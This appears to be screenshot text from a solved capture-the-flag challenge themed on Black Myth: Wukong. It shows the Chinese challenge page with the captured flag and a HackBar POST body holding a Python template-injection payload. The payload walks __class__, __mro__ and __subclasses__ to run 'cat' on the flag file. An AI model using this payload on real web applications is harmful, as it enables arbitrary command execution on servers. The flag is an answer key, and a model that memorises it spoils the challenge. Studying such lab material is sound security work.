 127.0.0.1:13798/jingu
S
“六根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”
最后，如果你用了cat，就可以见到齐天大圣了
直面b'TGCTF{21bae72d-1e02-a6eb-6685-6fede01c7203}\n'
或许你这只叫天命人的猴子，真的能做到？
DevTools - 127.0.0.1:13798/jingu
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:13798/jingu
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=直面天命[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]
["\x5f\x5fsubclasses\x5f\x5f"]()[351]
(['cat','tgffff11111aaaagggggggg'],stdout=-1).communicate()[0]难违
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Brand"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Origin http://127.0.0.1:13798